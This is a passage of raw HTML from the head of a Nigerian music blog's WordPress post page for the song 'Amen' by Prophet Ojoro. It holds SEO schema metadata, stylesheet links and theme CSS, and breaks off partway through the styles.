lownaija.com/prophet-ojoro-amen-prodby-sd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Prophet Ojoro &#8211; Amen (Prodby SD)"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Prophet Ojoro &#8211; Amen (Prodby SD) Comments Feed" href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fprophet-ojoro-amen-prodby-sd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fprophet-ojoro-amen-prodby-sd%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
